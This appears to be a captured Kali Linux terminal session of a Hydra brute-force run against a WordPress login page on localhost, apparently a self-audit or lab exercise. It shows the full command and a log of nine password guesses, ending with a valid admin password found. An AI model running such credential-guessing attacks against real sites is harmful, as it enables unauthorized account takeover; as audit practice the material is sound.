 ioana@kali: ~
Session Actions Edit View Help
┌──(ioana㉿kali)-[~]
└─$ hydra -l admin -P parole.txt localhost http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is
incorrect" -V 2>&1 | ts '[%Y-%m-%d %H:%M:%S]' > wordpress_audit.log
┌──(ioana㉿kali)-[~]
└─$ cat wordpress_audit.log
[2026-04-19 13:44:37] Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
[2026-04-19 13:44:37]
[2026-04-19 13:44:37] Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-19 13:44:37
[2026-04-19 13:44:37] [DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1 try per task
[2026-04-19 13:44:37] [DATA] attacking http-post-form://localhost:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log
+In:F=is incorrect
[2026-04-19 13:44:37] [ATTEMPT] target localhost - login "admin" - pass "admin" - 1 of 9 [child 0] (0/0)
[2026-04-19 13:44:37] [ATTEMPT] target localhost - login "admin" - pass "12345" - 2 of 9 [child 1] (0/0)
[2026-04-19 13:44:37] [ATTEMPT] target localhost - login "admin" - pass "password" - 3 of 9 [child 2] (0/0)
[2026-04-19 13:44:37] [ATTEMPT] target localhost - login "admin" - pass "ioana123" - 4 of 9 [child 3] (0/0)
[2026-04-19 13:44:37] [ATTEMPT] target localhost - login "admin" - pass "qwerty" - 5 of 9 [child 4] (0/0)
[2026-04-19 13:44:37] [ATTEMPT] target localhost - login "admin" - pass "password123" - 6 of 9 [child 5] (0/0)
[2026-04-19 13:44:37] [ATTEMPT] target localhost - login "admin" - pass "parola123" - 7 of 9 [child 6] (0/0)
[2026-04-19 13:44:37] [ATTEMPT] target localhost - login "admin" - pass "fart234" - 8 of 9 [child 7] (0/0)
[2026-04-19 13:44:37] [ATTEMPT] target localhost - login "admin" - pass "nepal567" - 9 of 9 [child 8] (0/0)
[2026-04-19 13:44:38] [80][http-post-form] host: localhost   misc: /wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+
In:F=is incorrect   login: admin   password: password123
[2026-04-19 13:44:38] 1 of 1 target successfully completed, 1 valid password found
[2026-04-19 13:44:38] Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-19 13:44:38
┌──(ioana㉿kali)-[~]